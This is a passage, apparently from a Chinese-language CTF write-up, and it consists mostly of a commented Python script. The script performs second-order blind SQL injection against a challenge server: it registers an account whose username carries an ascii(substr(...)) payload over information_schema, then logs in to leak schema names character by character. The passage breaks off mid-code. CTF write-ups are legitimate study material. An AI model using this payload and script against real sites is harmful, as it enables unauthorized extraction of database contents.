 码，我们在代码的注释中解释了每条语句的原理：
#!/usr/bin/env python
# coding: UTF-8 ( "げ ")
__author__ = 'T1m0n'
import requests
def getdata(pos, payload_chr):
'''
:param pos: 盲注点
:param payload_chr: 字符串
:return: 如果pos位置是payload_chr，则返回payload_chr，反之则返回空
'''
# 当时网络环境比较差，经常出现502的情况，当返回502或者其他信息时，
使用try再次执行本函数
try:
# 用户名 注意看后面的payload，这里的payload的意义为返回第一个数据库，
并按位截取
user = 'zaaa\'/**/and/**/ascii(substr((SELECT/**/(SCHEMA_NAME)/**/FROM/**/
information_schema.SCHEMATA/**/limit/**/0,1),%d,1))=%d/**/and/**/\'1\'=\'1'% (pos,
ord(payload_chr))
# 密码，只在登录时起作用
passwd = 'aaaaaa'
# 注册机登录的url
url_login = 'http://web.l-ctf.com:55533/check.php'
# 注册时post的数据
resign_data = {
'user': user,
'pass': passwd,
'vrtify': '1',
'typer': '0',
'register': '%E6%B3%A8%E5%86%8C',
}
# 负责发送注册请求
r0 = requests.post(url_login, resign_data)
r0.close()
# 登录刚才注册的账号
login_data = {
'user': user,
'pass': passwd,
'vrtify': '1',
'typer': '0',
'login': '%E7%99%BB%E9%99%86',